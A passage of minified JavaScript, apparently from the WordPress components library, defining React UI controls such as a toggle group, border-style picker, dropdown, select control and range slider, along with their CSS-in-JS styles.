w=(0,c.useMemo)((()=>({activeItemIsNotFirstItem:()=>b.getState().activeId!==b.first(),baseId:h,isBlock:!t,size:o,value:x,setValue:y,setSelectedElement:u})),[h,t,b,x,u,y,o]);return(0,_t.jsx)(u_.Provider,{value:w,children:(0,_t.jsx)(l_,{store:b,"aria-label":n,render:(0,_t.jsx)(_l,{}),...d,id:h,ref:p,children:e})})}));function f_({defaultValue:e,onChange:t,value:n}){const r=void 0!==n,o=r?n:e,[i,s]=(0,c.useState)(o);let a;return a=r&&"function"==typeof t?t:r||"function"!=typeof t?s:e=>{t(e),s(e)},[r?n:i,a]}const h_=(0,c.forwardRef)((function({children:e,isAdaptiveWidth:t,label:n,onChange:r,size:o,value:i,id:s,setSelectedElement:a,...u},d){const p=(0,l.useInstanceId)(h_,"toggle-group-control-as-button-group"),f=s||p,{value:h,defaultValue:m}=d_(i),[g,v]=f_({defaultValue:m,value:h,onChange:r}),b=(0,c.useMemo)((()=>({baseId:f,value:g,setValue:v,isBlock:!t,isDeselectable:!0,size:o,setSelectedElement:a})),[f,g,v,t,o,a]);return(0,_t.jsx)(u_.Provider,{value:b,children:(0,_t.jsx)(_l,{"aria-label":n,...u,ref:d,role:"group",children:e})})})),m_={element:void 0,top:0,right:0,bottom:0,left:0,width:0,height:0};function g_(e,t=[]){const[n,r]=(0,c.useState)(m_),o=(0,c.useRef)(),i=(0,l.useEvent)((()=>{if(e&&e.isConnected){const t=function(e){var t,n,r;const o=e.getBoundingClientRect();if(0===o.width||0===o.height)return;const i=e.offsetParent,s=null!==(t=i?.getBoundingClientRect())&&void 0!==t?t:m_,a=null!==(n=i?.scrollLeft)&&void 0!==n?n:0,l=null!==(r=i?.scrollTop)&&void 0!==r?r:0,c=parseFloat(getComputedStyle(e).width),u=parseFloat(getComputedStyle(e).height),d=c/o.width,p=u/o.height;return{element:e,top:(o.top-s?.top)*p+l,right:(s?.right-o.right)*d-a,bottom:(s?.bottom-o.bottom)*p-l,left:(o.left-s?.left)*d+a,width:c,height:u}}(e);if(t)return r(t),clearInterval(o.current),!0}else clearInterval(o.current);return!1})),s=(0,l.useResizeObserver)((()=>{i()||requestAnimationFrame((()=>{i()||(o.current=setInterval(i,100))}))}));return(0,c.useLayoutEffect)((()=>{s(e),e||r(m_)}),[s,e]),(0,c.useLayoutEffect)((()=>{i()}),t),n}function v_(e,t,{prefix:n="subelement",dataAttribute:r=`${n}-animated`,transitionEndFilter:o=()=>!0,roundRect:i=!1}={}){const s=(0,l.useEvent)((()=>{Object.keys(t).forEach((r=>"element"!==r&&e?.style.setProperty(`--${n}-${r}`,String(i?Math.floor(t[r]):t[r]))))}));(0,c.useLayoutEffect)((()=>{s()}),[t,s]),function(e,t){const n=(0,c.useRef)(e),r=(0,l.useEvent)(t);(0,c.useLayoutEffect)((()=>{n.current!==e&&(r({previousValue:n.current}),n.current=e)}),[r,e])}(t.element,(({previousValue:n})=>{t.element&&n&&e?.setAttribute(`data-${r}`,"")})),(0,c.useLayoutEffect)((()=>{function t(t){o(t)&&e?.removeAttribute(`data-${r}`)}return e?.addEventListener("transitionend",t),()=>e?.removeEventListener("transitionend",t)}),[r,e,o])}const b_=al((function(e,t){const{__nextHasNoMarginBottom:n=!1,__next40pxDefaultSize:r=!1,__shouldNotWarnDeprecated36pxSize:o,className:i,isAdaptiveWidth:s=!1,isBlock:a=!1,isDeselectable:u=!1,label:d,hideLabelFromVision:p=!1,help:f,onChange:h,size:m="default",value:g,children:v,...b}=sl(e,"ToggleGroupControl"),x=r&&"default"===m?"__unstable-large":m,[y,w]=(0,c.useState)(),[_,S]=(0,c.useState)(),C=(0,l.useMergeRefs)([S,t]);v_(_,g_(null!=g?y:void 0),{prefix:"selected",dataAttribute:"indicator-animated",transitionEndFilter:e=>"::before"===e.pseudoElement,roundRect:!0});const k=il(),j=(0,c.useMemo)((()=>k((({isBlock:e,isDeselectable:t,size:n})=>Nl("background:",zl.ui.background,";border:1px solid transparent;border-radius:",Fl.radiusSmall,";display:inline-flex;min-width:0;position:relative;",Qw(n)," ",!t&&Yw(e),"@media not ( prefers-reduced-motion ){&[data-indicator-animated]::before{transition-property:transform,border-radius;transition-duration:0.2s;transition-timing-function:ease-out;}}&::before{content:'';position:absolute;pointer-events:none;background:",zl.theme.foreground,";outline:2px solid transparent;outline-offset:-3px;--antialiasing-factor:100;border-radius:calc(\n\t\t\t\t",Fl.radiusXSmall," /\n\t\t\t\t\t(\n\t\t\t\t\t\tvar( --selected-width, 0 ) /\n\t\t\t\t\t\t\tvar( --antialiasing-factor )\n\t\t\t\t\t)\n\t\t\t)/",Fl.radiusXSmall,";left:-1px;width:calc( var( --antialiasing-factor ) * 1px );height:calc( var( --selected-height, 0 ) * 1px );transform-origin:left top;transform:translateX( calc( var( --selected-left, 0 ) * 1px ) ) scaleX(\n\t\t\t\tcalc(\n\t\t\t\t\tvar( --selected-width, 0 ) / var( --antialiasing-factor )\n\t\t\t\t)\n\t\t\t);}",""))({isBlock:a,isDeselectable:u,size:x}),a&&Jw,i)),[i,k,a,u,x]),E=u?h_:p_;return Ux({componentName:"ToggleGroupControl",size:m,__next40pxDefaultSize:r,__shouldNotWarnDeprecated36pxSize:o}),(0,_t.jsxs)(Wx,{help:f,__nextHasNoMarginBottom:n,__associatedWPComponentName:"ToggleGroupControl",children:[!p&&(0,_t.jsx)(e_,{children:(0,_t.jsx)(Wx.VisualLabel,{children:d})}),(0,_t.jsx)(E,{...b,setSelectedElement:w,className:j,isAdaptiveWidth:s,label:d,onChange:h,ref:C,size:x,value:g,children:v})]})}),"ToggleGroupControl"),x_=b_;var y_="input";var w_=jt((function(e){var t=e,{store:n,name:r,value:o,checked:i}=t,s=x(t,["store","name","value","checked"]);const a=o_();n=n||a;const l=Pe(s.id),c=(0,B.useRef)(null),u=et(n,(e=>null!=i?i:function(e,t){if(void 0!==t)return null!=e&&null!=t?t===e:!!t}(o,null==e?void 0:e.value)));(0,B.useEffect)((()=>{if(!l)return;if(!u)return;(null==n?void 0:n.getState().activeId)===l||null==n||n.setActiveId(l)}),[n,u,l]);const d=s.onChange,p=function(e,t){return"input"===e&&(!t||"radio"===t)}(Ne(c,y_),s.type),f=O(s),[h,m]=Ie();(0,B.useEffect)((()=>{const e=c.current;e&&(p||(void 0!==u&&(e.checked=u),void 0!==r&&(e.name=r),void 0!==o&&(e.value=`${o}`)))}),[h,p,u,r,o]);const g=ke((e=>{if(f)return e.preventDefault(),void e.stopPropagation();(null==n?void 0:n.getState().value)!==o&&(p||(e.currentTarget.checked=!0,m()),null==d||d(e),e.defaultPrevented||null==n||n.setValue(o))})),y=s.onClick,w=ke((e=>{null==y||y(e),e.defaultPrevented||p||g(e)})),_=s.onFocus,S=ke((e=>{if(null==_||_(e),e.defaultPrevented)return;if(!p)return;if(!n)return;const{moves:t,activeId:r}=n.getState();t&&(l&&r!==l||g(e))}));return s=b(v({id:l,role:p?void 0:"radio",type:p?"radio":void 0,"aria-checked":u},s),{ref:Ee(c,s.ref),onChange:g,onClick:w,onFocus:S}),s=Mn(v({store:n,clickOnEnter:!p},s)),L(v({name:p?r:void 0,value:p?o:void 0,checked:u},s))})),__=Ct(St((function(e){const t=w_(e);return kt(y_,t)})));const S_=yl("div",{target:"et6ln9s1"})({name:"sln1fl",styles:"display:inline-flex;max-width:100%;min-width:0;position:relative"}),C_={name:"82a6rk",styles:"flex:1"},k_=({isDeselectable:e,isIcon:t,isPressed:n,size:r})=>Nl("align-items:center;appearance:none;background:transparent;border:none;border-radius:",Fl.radiusXSmall,";color:",zl.theme.gray[700],";fill:currentColor;cursor:pointer;display:flex;font-family:inherit;height:100%;justify-content:center;line-height:100%;outline:none;padding:0 12px;position:relative;text-align:center;@media not ( prefers-reduced-motion ){transition:background ",Fl.transitionDurationFast," linear,color ",Fl.transitionDurationFast," linear,font-weight 60ms linear;}user-select:none;width:100%;z-index:2;&::-moz-focus-inner{border:0;}&[disabled]{opacity:0.4;cursor:default;}&:active{background:",zl.ui.background,";}",e&&E_," ",t&&N_({size:r})," ",n&&j_,";",""),j_=Nl("color:",zl.theme.foregroundInverted,";&:active{background:transparent;}",""),E_=Nl("color:",zl.theme.foreground,";&:focus{box-shadow:inset 0 0 0 1px ",zl.ui.background,",0 0 0 ",Fl.borderWidthFocus," ",zl.theme.accent,";outline:2px solid transparent;}",""),P_=yl("div",{target:"et6ln9s0"})("display:flex;font-size:",Fl.fontSize,";line-height:1;"),N_=({size:e="default"})=>Nl("color:",zl.theme.foreground,";height:",{default:"30px","__unstable-large":"32px"}[e],";aspect-ratio:1;padding-left:0;padding-right:0;",""),{Rp:T_,y0:I_}=t,R_=({showTooltip:e,text:t,children:n})=>e&&t?(0,_t.jsx)(ss,{text:t,placement:"top",children:n}):(0,_t.jsx)(_t.Fragment,{children:n});const M_=al((function e(t,n){const r=(0,c.useContext)(c_),o=sl({...t,id:(0,l.useInstanceId)(e,r.baseId||"toggle-group-control-option-base")},"ToggleGroupControlOptionBase"),{isBlock:i=!1,isDeselectable:s=!1,size:a="default"}=r,{className:u,isIcon:d=!1,value:p,children:f,showTooltip:h=!1,disabled:m,...g}=o,v=r.value===p,b=il(),x=(0,c.useMemo)((()=>b(i&&C_)),[b,i]),y=(0,c.useMemo)((()=>b(k_({isDeselectable:s,isIcon:d,isPressed:v,size:a}),u)),[b,s,d,v,a,u]),w={...g,className:y,"data-value":p,ref:n},_=(0,c.useRef)(null);return(0,c.useLayoutEffect)((()=>{v&&_.current&&r.setSelectedElement(_.current)}),[v,r]),(0,_t.jsx)(I_,{ref:_,className:x,children:(0,_t.jsx)(R_,{showTooltip:h,text:g["aria-label"],children:s?(0,_t.jsx)("button",{...w,disabled:m,"aria-pressed":v,type:"button",onClick:()=>{s&&v?r.setValue(void 0):r.setValue(p)},children:(0,_t.jsx)(T_,{children:f})}):(0,_t.jsx)(__,{disabled:m,onFocusVisible:()=>{(null===r.value||""===r.value)&&!r.activeItemIsNotFirstItem?.()||r.setValue(p)},render:(0,_t.jsx)("button",{type:"button",...w}),value:p,children:(0,_t.jsx)(T_,{children:f})})})})}),"ToggleGroupControlOptionBase"),A_=M_;const D_=(0,c.forwardRef)((function(e,t){const{icon:n,label:r,...o}=e;return(0,_t.jsx)(A_,{...o,isIcon:!0,"aria-label":r,showTooltip:!0,ref:t,children:(0,_t.jsx)(Xx,{icon:n})})})),z_=D_,O_=[{label:(0,a.__)("Solid"),icon:Gw,value:"solid"},{label:(0,a.__)("Dashed"),icon:Kw,value:"dashed"},{label:(0,a.__)("Dotted"),icon:qw,value:"dotted"}];const L_=al((function({onChange:e,...t},n){return(0,_t.jsx)(x_,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,ref:n,isDeselectable:!0,onChange:t=>{e?.(t)},...t,children:O_.map((e=>(0,_t.jsx)(z_,{value:e.value,icon:e.icon,label:e.label},e.value)))})}),"BorderControlStylePicker");const F_=(0,c.forwardRef)((function(e,t){const{className:n,colorValue:r,...o}=e;return(0,_t.jsx)("span",{className:s("component-color-indicator",n),style:{background:r},ref:t,...o})}));var B_=function(e){var t=e/255;return t<.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)},V_=function(e){return.2126*B_(e.r)+.7152*B_(e.g)+.0722*B_(e.b)};function $_(e){e.prototype.luminance=function(){return e=V_(this.rgba),void 0===(t=2)&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0;var e,t,n},e.prototype.contrast=function(t){void 0===t&&(t="#FFF");var n,r,o,i,s,a,l,c=t instanceof e?t:new e(t);return i=this.rgba,s=c.toRgb(),n=(a=V_(i))>(l=V_(s))?(a+.05)/(l+.05):(l+.05)/(a+.05),void 0===(r=2)&&(r=0),void 0===o&&(o=Math.pow(10,r)),Math.floor(o*n)/o+0},e.prototype.isReadable=function(e,t){return void 0===e&&(e="#FFF"),void 0===t&&(t={}),this.contrast(e)>=(s=void 0===(i=(n=t).size)?"normal":i,"AAA"===(o=void 0===(r=n.level)?"AA":r)&&"normal"===s?7:"AA"===o&&"large"===s?3:4.5);var n,r,o,i,s}}const H_=al(((e,t)=>{const{renderContent:n,renderToggle:r,className:o,contentClassName:i,expandOnMobile:a,headerTitle:u,focusOnMount:d,popoverProps:p,onClose:f,onToggle:h,style:m,open:g,defaultOpen:v,position:b,variant:x}=sl(e,"Dropdown");void 0!==b&&Xi()("`position` prop in wp.components.Dropdown",{since:"6.2",alternative:"`popoverProps.placement` prop",hint:"Note that the `position` prop will override any values passed through the `popoverProps.placement` prop."});const[y,w]=(0,c.useState)(null),_=(0,c.useRef)(),[S,C]=f_({defaultValue:v,value:g,onChange:h});function k(){f?.(),C(!1)}const j={isOpen:!!S,onToggle:()=>C(!S),onClose:k},E=!!(p?.anchor||p?.anchorRef||p?.getAnchorRect||p?.anchorRect);return(0,_t.jsxs)("div",{className:o,ref:(0,l.useMergeRefs)([_,t,w]),tabIndex:-1,style:m,children:[r(j),S&&(0,_t.jsx)(jw,{position:b,onClose:k,onFocusOutside:function(){if(!_.current)return;const{ownerDocument:e}=_.current,t=e?.activeElement?.closest('[role="dialog"]');_.current.contains(e.activeElement)||t&&!t.contains(_.current)||k()},expandOnMobile:a,headerTitle:u,focusOnMount:d,offset:13,anchor:E?void 0:y,variant:x,...p,className:s("components-dropdown__content",p?.className,i),children:n(j)})]})}),"Dropdown"),W_=H_;const U_=al((function(e,t){const n=sl(e,"InputControlSuffixWrapper");return(0,_t.jsx)(ub,{...n,ref:t})}),"InputControlSuffixWrapper");const G_=({disabled:e})=>e?Nl("color:",zl.ui.textDisabled,";cursor:default;",""):"";var K_={name:"1lv1yo7",styles:"display:inline-flex"};const q_=({variant:e})=>"minimal"===e?K_:"",Y_=yl(vb,{target:"e1mv6sxx3"})("color:",zl.theme.foreground,";cursor:pointer;",G_," ",q_,";"),X_=({__next40pxDefaultSize:e,multiple:t,selectSize:n="default"})=>{if(t)return;const r={default:{height:40,minHeight:40,paddingTop:0,paddingBottom:0},small:{height:24,minHeight:24,paddingTop:0,paddingBottom:0},compact:{height:32,minHeight:32,paddingTop:0,paddingBottom:0},"__unstable-large":{height:40,minHeight:40,paddingTop:0,paddingBottom:0}};e||(r.default=r.compact);return Nl(r[n]||r.default,"","")},Z_=({__next40pxDefaultSize:e,multiple:t,selectSize:n="default"})=>{const r={default:Fl.controlPaddingX,small:Fl.controlPaddingXSmall,compact:Fl.controlPaddingXSmall,"__unstable-large":Fl.controlPaddingX};e||(r.default=r.compact);const o=r[n]||r.default;return Mg({paddingLeft:o,paddingRight:o+18,...t?{paddingTop:o,paddingBottom:o}:{}})},Q_=({multiple:e})=>({overflow:e?"auto":"hidden"});var J_={name:"n1jncc",styles:"field-sizing:content"};const eS=({variant:e})=>"minimal"===e?J_:"",tS=yl("select",{target:"e1mv6sxx2"})("&&&{appearance:none;background:transparent;box-sizing:border-box;border:none;box-shadow:none!important;color:currentColor;cursor:inherit;display:block;font-family:inherit;margin:0;width:100%;max-width:none;white-space:nowrap;text-overflow:ellipsis;",eb,";",X_,";",Z_,";",Q_," ",eS,";}"),nS=yl("div",{target:"e1mv6sxx1"})("margin-inline-end:",Il(-1),";line-height:0;path{fill:currentColor;}"),rS=yl(U_,{target:"e1mv6sxx0"})("position:absolute;pointer-events:none;",Mg({right:0}),";");const oS=(0,c.forwardRef)((function({icon:e,size:t=24,...n},r){return(0,c.cloneElement)(e,{width:t,height:t,...n,ref:r})})),iS=(0,_t.jsx)(n.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,_t.jsx)(n.Path,{d:"M17.5 11.6L12 16l-5.5-4.4.9-1.2L12 14l4.5-3.6 1 1.2z"})}),sS=()=>(0,_t.jsx)(rS,{children:(0,_t.jsx)(nS,{children:(0,_t.jsx)(oS,{icon:iS,size:18})})});function aS({options:e}){return e.map((({id:e,label:t,value:n,...r},o)=>{const i=e||`${t}-${n}-${o}`;return(0,_t.jsx)("option",{value:n,...r,children:t},i)}))}const lS=(0,c.forwardRef)((function(e,t){const{className:n,disabled:r=!1,help:o,hideLabelFromVision:i,id:a,label:c,multiple:u=!1,onChange:d,options:p=[],size:f="default",value:h,labelPosition:m="top",children:g,prefix:v,suffix:b,variant:x="default",__next40pxDefaultSize:y=!1,__nextHasNoMarginBottom:w=!1,__shouldNotWarnDeprecated36pxSize:_,...S}=hb(e),C=function(e){const t=(0,l.useInstanceId)(lS);return e||`inspector-select-control-${t}`}(a),k=o?`${C}__help`:void 0;if(!p?.length&&!g)return null;const j=s("components-select-control",n);return Ux({componentName:"SelectControl",__next40pxDefaultSize:y,size:f,__shouldNotWarnDeprecated36pxSize:_}),(0,_t.jsx)(Wx,{help:o,id:C,__nextHasNoMarginBottom:w,__associatedWPComponentName:"SelectControl",children:(0,_t.jsx)(Y_,{className:j,disabled:r,hideLabelFromVision:i,id:C,isBorderless:"minimal"===x,label:c,size:f,suffix:b||!u&&(0,_t.jsx)(sS,{}),prefix:v,labelPosition:m,__unstableInputWidth:"minimal"===x?"auto":void 0,variant:x,__next40pxDefaultSize:y,children:(0,_t.jsx)(tS,{...S,__next40pxDefaultSize:y,"aria-describedby":k,className:"components-select-control__input",disabled:r,id:C,multiple:u,onChange:t=>{if(e.multiple){const n=Array.from(t.target.options).filter((({selected:e})=>e)).map((({value:e})=>e));e.onChange?.(n,{event:t})}else e.onChange?.(t.target.value,{event:t})},ref:t,selectSize:f,value:h,variant:x,children:g||(0,_t.jsx)(aS,{options:p})})})})})),cS=lS,uS={initial:void 0,fallback:""};const dS=function(e,t=uS){const{initial:n,fallback:r}={...uS,...t},[o,i]=(0,c.useState)(e),s=Vg(e);return(0,c.useEffect)((()=>{s&&o&&i(void 0)}),[s,o]),[function(e=[],t){var n;return null!==(n=e.find(Vg))&&void 0!==n?n:t}([e,o,n],r),(0,c.useCallback)((e=>{s||i(e)}),[s])]};function pS(e,t,n){return"number"!=typeof e?null:parseFloat(`${ay(e,t,n)}`)}const fS=30,hS=()=>Nl({height:fS,minHeight:fS},"",""),mS=12,gS=({__next40pxDefaultSize:e})=>!e&&Nl({minHeight:fS},"",""),vS=yl("div",{target:"e1epgpqk14"})("-webkit-tap-highlight-color:transparent;align-items:center;display:flex;justify-content:flex-start;padding:0;position:relative;touch-action:none;width:100%;min-height:40px;",gS,";"),bS=({color:e=zl.ui.borderFocus})=>Nl({color:e},"",""),xS=({marks:e,__nextHasNoMarginBottom:t})=>t?"":Nl({marginBottom:e?16:void 0},"",""),yS=yl("div",{shouldForwardProp:e=>!["color","__nextHasNoMarginBottom","marks"].includes(e),target:"e1epgpqk13"})("display:block;flex:1;position:relative;width:100%;",bS,";",hS,";",xS,";"),wS=yl("span",{target:"e1epgpqk12"})("display:flex;margin-top:",4,"px;",Mg({marginRight:6}),";"),_S=yl("span",{target:"e1epgpqk11"})("display:flex;margin-top:",4,"px;",Mg({marginLeft:6}),";"),SS=({disabled:e,railColor:t})=>{let n=t||"";return e&&(n=zl.ui.backgroundDisabled),Nl({background:n},"","")},CS=yl("span",{target:"e1epgpqk10"})("background-color:",zl.gray[300],";left:0;pointer-events:none;right:0;display:block;height:",4,"px;position:absolute;margin-top:",13,"px;top:0;border-radius:",Fl.radiusFull,";",SS,";"),kS=({disabled:e,trackColor:t})=>{let n=t||"currentColor";return e&&(n=zl.gray[400]),Nl({background:n},"","")},jS=yl("span",{target:"e1epgpqk9"})("background-color:currentColor;border-radius:",Fl.radiusFull,";height:",4,"px;pointer-events:none;display:block;position:absolute;margin-top:",13,"px;top:0;.is-marked &{@media not ( prefers-reduced-motion ){transition:width ease 0.1s;}}",kS,";"),ES=yl("span",{target:"e1epgpqk8"})({name:"g5kg28",styles:"display:block;pointer-events:none;position:relative;width:100%;user-select:none;margin-top:17px"}),PS=yl("span",{target:"e1epgpqk7"})("position:absolute;left:0;top:-4px;height:4px;width:2px;transform:translateX( -50% );background-color:",zl.ui.background,";z-index:1;"),NS=({isFilled:e})=>Nl({color:e?zl.gray[700]:zl.gray[300]},"",""),TS=yl("span",{target:"e1epgpqk6"})("color:",zl.gray[300],";font-size:11px;position:absolute;top:8px;white-space:nowrap;",Mg({left:0}),";",Mg({transform:"translateX( -50% )"},{transform:"translateX( 50% )"}),";",NS,";"),IS=({disabled:e})=>Nl("background-color:",e?zl.gray[400]:zl.theme.accent,";",""),RS=yl("span",{target:"e1epgpqk5"})("align-items:center;display:flex;height:",mS,"px;justify-content:center;margin-top:",9,"px;outline:0;pointer-events:none;position:absolute;top:0;user-select:none;width:",mS,"px;border-radius:",Fl.radiusRound,";z-index:3;.is-marked &{@media not ( prefers-reduced-motion ){transition:left ease 0.1s;}}",IS,";",Mg({marginLeft:-10}),";",Mg({transform:"translateX( 4.5px )"},{transform:"translateX( -4.5px )"}),";"),MS=({isFocused:e})=>e?Nl("&::before{content:' ';position:absolute;background-color:",zl.theme.accent,";opacity:0.4;border-radius:",Fl.radiusRound,";height:",20,"px;width:",20,"px;top:-4px;left:-4px;}",""):"",AS=yl("span",{target:"e1epgpqk4"})("align-items:center;border-radius:",Fl.radiusRound,";height:100%;outline:0;position:absolute;user-select:none;width:100%;box-shadow:",Fl.elevationXSmall,";",IS,";",MS,";"),DS=yl("input",{target:"e1epgpqk3"})("box-sizing:border-box;cursor:pointer;display:block;height:100%;left:0;margin:0 -",6,"px;opacity:0;outline:none;position:absolute;right:0;top:0;width:calc( 100% + ",mS,"px );"),zS=({show:e})=>Nl("display:",e?"inline-block":"none",";opacity:",e?1:0,";@media not ( prefers-reduced-motion ){transition:opacity 120ms ease,display 120ms ease allow-discrete;}@starting-style{opacity:0;}","");var OS={name:"1cypxip",styles:"top:-80%"},LS={name:"1lr98c4",styles:"bottom:-80%"};const FS=({position:e})=>"bottom"===e?LS:OS,BS=yl("span",{target:"e1epgpqk2"})("background:rgba( 0, 0, 0, 0.8 );border-radius:",Fl.radiusSmall,";color:white;font-size:12px;min-width:32px;padding:4px 8px;pointer-events:none;position:absolute;text-align:center;user-select:none;line-height:1.4;",zS,";",FS,";",Mg({transform:"translateX(-50%)"},{transform:"translateX(50%)"}),";"),VS=yl(gy,{target:"e1epgpqk1"})("display:inline-block;font-size:13px;margin-top:0;input[type='number']&{",hS,";}",Mg({marginLeft:`${Il(4)} !important`}),";"),$S=yl("span",{target:"e1epgpqk0"})("display:block;margin-top:0;button,button.is-small{margin-left:0;",hS,";}",Mg({marginLeft:8}),";");const HS=(0,c.forwardRef)((function(e,t){const{describedBy:n,label:r,value:o,...i}=e;return(0,_t.jsx)(DS,{...i,"aria-describedby":n,"aria-label":r,"aria-hidden":!1,ref:t,tabIndex:0,type:"range",value:o})}));function WS(e){const{className:t,isFilled:n=!1,label:r,style:o={},...i}=e,a=s("components-range-control__mark",n&&"is-filled",t),l=s("components-range-control__mark-label",n&&"is-filled");return(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(PS,{...i,"aria-hidden":"true",className:a,style:o}),r&&(0,_t.jsx)(TS,{"aria-hidden":"true",className:l,isFilled:n,style:o,children:r})]})}function US(e){const{disabled:t=!1,marks:n=!1,min:r=0,max:o=100,step:i=1,value:s=0,...a}=e;return(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(CS,{disabled:t,...a}),n&&(0,_t.jsx)(GS,{disabled:t,marks:n,min:r,max:o,step:i,value:s})]})}function GS(e){const{disabled:t=!1,marks:n=!1,min:r=0,max:o=100,step:i=1,value:s=0}=e,l=function({marks:e,min:t=0,max:n=100,step:r=1,value:o=0}){if(!e)return[];const i=n-t;if(!Array.isArray(e)){e=[];const n=1+Math.round(i/r);for(;n>e.push({value:r*e.length+t}););}const s=[];return e.forEach(((e,r)=>{if(e.value<t||e.value>n)return;const l=`mark-${r}`,c=e.value<=o,u=(e.value-t)/i*100+"%",d={[(0,a.isRTL)()?"right":"left"]:u};s.push({...e,isFilled:c,key:l,style:d})})),s}({marks:n,min:r,max:o,step:"any"===i?1:i,value:s});return(0,_t.jsx)(ES,{"aria-hidden":"true",className:"components-range-control__marks",children:l.map((e=>(0,B.createElement)(WS,{...e,key:e.key,"aria-hidden":"true",disabled:t})))})}function KS(e){const{className:t,inputRef:n,tooltipPosition:r,show:o=!1,style:i={},value:a=0,renderTooltipContent:l=e=>e,zIndex:u=100,...d}=e,p=function({inputRef:e,tooltipPosition:t}){const[n,r]=(0,c.useState)(),o=(0,c.useCallback)((()=>{e&&e.current&&r(t)}),[t,e]);return(0,c.useEffect)((()=>{o()}),[o]),(0,c.useEffect)((()=>(window.addEventListener("resize",o),()=>{window.removeEventListener("resize",o)}))),n}({inputRef:n,tooltipPosition:r}),f=s("components-simple-tooltip",t),h={...i,zIndex:u};return(0,_t.jsx)(BS,{...d,"aria-hidden":"false",className:f,position:p,show:o,role:"tooltip",style:h,children:l(a)})}const qS=()=>{};function YS({resetFallbackValue:e,initialPosition:t}){return void 0!==e?Number.isNaN(e)?null:e:void 0!==t?Number.isNaN(t)?null:t:null}const XS=(0,c.forwardRef)((function e(t,n){const{__nextHasNoMarginBottom:r=!1,afterIcon:o,allowReset:i=!1,beforeIcon:u,className:d,color:p=zl.theme.accent,currentInput:f,disabled:h=!1,help:m,hideLabelFromVision:g=!1,initialPosition:v,isShiftStepEnabled:b=!0,label:x,marks:y=!1,max:w=100,min:_=0,onBlur:S=qS,onChange:C=qS,onFocus:k=qS,onMouseLeave:j=qS,onMouseMove:E=qS,railColor:P,renderTooltipContent:N=e=>e,resetFallbackValue:T,__next40pxDefaultSize:I=!1,shiftStep:R=10,showTooltip:M,step:A=1,trackColor:D,value:z,withInputField:O=!0,__shouldNotWarnDeprecated36pxSize:L,...F}=t,[B,V]=function(e){const{min:t,max:n,value:r,initial:o}=e,[i,s]=dS(pS(r,t,n),{initial:pS(null!=o?o:null,t,n),fallback:null});return[i,(0,c.useCallback)((e=>{s(null===e?null:pS(e,t,n))}),[t,n,s])]}({min:_,max:w,value:null!=z?z:null,initial:v}),$=(0,c.useRef)(!1);let H=M,W=O;"any"===A&&(H=!1,W=!1);const[U,G]=(0,c.useState)(H),[K,q]=(0,c.useState)(!1),Y=(0,c.useRef)(),X=Y.current?.matches(":focus"),Z=!h&&K,Q=null===B,J=Q?"":void 0!==B?B:f,ee=Q?(w-_)/2+_:B,te=`${ay(Q?50:(B-_)/(w-_)*100,0,100)}%`,ne=s("components-range-control",d),re=s("components-range-control__wrapper",!!y&&"is-marked"),oe=(0,l.useInstanceId)(e,"inspector-range-control"),ie=m?`${oe}__help`:void 0,se=!1!==H&&Number.isFinite(B),ae=()=>{const e=Number.isNaN(T)?null:null!=T?T:null;V(e),C(null!=e?e:void 0)},le={[(0,a.isRTL)()?"right":"left"]:te};return Ux({componentName:"RangeControl",__next40pxDefaultSize:I,size:void 0,__shouldNotWarnDeprecated36pxSize:L}),(0,_t.jsx)(Wx,{__nextHasNoMarginBottom:r,__associatedWPComponentName:"RangeControl",className:ne,label:x,hideLabelFromVision:g,id:`${oe}`,help:m,children:(0,_t.jsxs)(vS,{className:"components-range-control__root",__next40pxDefaultSize:I,children:[u&&(0,_t.jsx)(wS,{children:(0,_t.jsx)(Xx,{icon:u})}),(0,_t.jsxs)(yS,{__nextHasNoMarginBottom:r,className:re,color:p,marks:!!y,children:[(0,_t.jsx)(HS,{...F,className:"components-range-control__slider",describedBy:ie,disabled:h,id:`${oe}`,label:x,max:w,min:_,onBlur:e=>{S(e),q(!1),G(!1)},onChange:e=>{const t=parseFloat(e.target.value);V(t),C(t)},onFocus:e=>{k(e),q(!0),G(!0)},onMouseMove:E,onMouseLeave:j,ref:(0,l.useMergeRefs)([Y,n]),step:A,value:null!=J?J:void 0}),(0,_t.jsx)(US,{"aria-hidden":!0,disabled:h,marks:y,max:w,min:_,railColor:P,step:A,value:ee}),(0,_t.jsx)(jS,{"aria-hidden":!0,className:"components-range-control__track",disabled:h,style:{width:te},trackColor:D}),(0,_t.jsx)(RS,{className:"components-range-control__thumb-wrapper",style:le,disabled:h,children:(0,_t.jsx)(AS,{"aria-hidden":!0,isFocused:Z,disabled:h})}),se&&(0,_t.jsx)(KS,{className:"components-range-control__tooltip",inputRef:Y,tooltipPosition:"bottom",renderTooltipContent:N,show:X||U,style:le,value:B})]}),o&&(0,_t.jsx)(_S,{children:(0,_t.jsx)(Xx,{icon:o})}),W&&(0,_t.jsx)(VS,{"aria-label":x,className:"components-range-control__number",disabled:h,inputMode:"decimal",isShiftStepEnabled:b,max:w,min:_,onBlur:()=>{$.current&&(ae(),$.current=!1)},onChange:e=>{let t=parseFloat(e);V(t),isNaN(t)?i&&($.current=!0):((t<_||t>w)&&(t=pS(t,_,w)),C(t),$.current=!1)},shiftStep:R,size:I?"__unstable-large":"default",__unstableInputWidth:Il(I?20:16),step:A,value:J,__shouldNotWarnDeprecated36pxSize:!0}),i&&(0,_t.jsx)($S,{children:(0,_t.jsx)(Jx,{className:"components-range-control__reset",accessibleWhenDisabled:!h,disabled:h||B===YS({resetFallbackValue:T,initialPosition:v}),variant:"secondary",size:"small",onClick:ae,children:(0,a.__)("Reset")})})]})})})),ZS=XS,QS=yl(gy,{target:"ez9hsf46"})("width:",Il(24),";"),JS=yl(cS,{target:"ez9hsf45"})("margin-left:",Il(-2),";"),eC=yl(ZS,{target:"ez9hsf44"})("flex:1;margin-right:",Il(2),";"),tC=`\n.react-colorful__interactive {\n\twidth: calc( 100% - ${Il(2)} );\n\tmargin-left: 